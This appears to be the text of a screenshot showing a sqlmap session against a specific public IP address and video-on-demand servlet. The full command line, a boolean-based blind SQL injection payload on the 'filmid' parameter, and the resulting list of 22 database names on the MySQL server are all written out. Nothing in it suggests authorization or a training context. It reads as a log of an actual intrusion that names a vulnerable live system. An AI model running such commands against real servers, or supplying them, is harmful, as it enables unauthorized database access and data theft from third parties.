 SqlMaP
C:\sqlmap>sqlmap.py -u "http://121.10.252.178:8085/servlet/vodsys.filmplay?filmi
d=553&fileid=2087" --dbs --batch
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:07:04
[20:07:04] [INFO] resuming back-end DBMS 'mysql'
[20:07:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: filmid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: filmid=553 AND 9408=9408&fileid=2087
---
[20:07:13] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[20:07:13] [INFO] fetching database names
[20:07:13] [INFO] fetching number of databases
[20:07:13] [INFO] resumed: 22
[20:07:13] [INFO] resumed: information_schema
[20:07:13] [INFO] resumed: VodDb
[20:07:13] [INFO] resumed: WebtkDb
[20:07:13] [INFO] resumed: erms
[20:07:13] [INFO] resumed: gkdl
[20:07:13] [INFO] resumed: gkhx
[20:07:13] [INFO] resumed: gkls
[20:07:13] [INFO] resumed: gksw
[20:07:13] [INFO] resumed: gksx
[20:07:13] [INFO] resumed: gkwl
[20:07:13] [INFO] resumed: gkyw
[20:07:13] [INFO] resumed: gkyy
[20:07:13] [INFO] resumed: gkzz
[20:07:13] [INFO] resumed: lab
[20:07:13] [INFO] resumed: mdvread1
[20:07:13] [INFO] resumed: mysql
[20:07:13] [INFO] resumed: test
[20:07:13] [INFO] resumed: zkhx
[20:07:13] [INFO] resumed: zksx
[20:07:13] [INFO] resumed: zkwl
[20:07:13] [INFO] resumed: zkyw
[20:07:13] [INFO] resumed: zkyy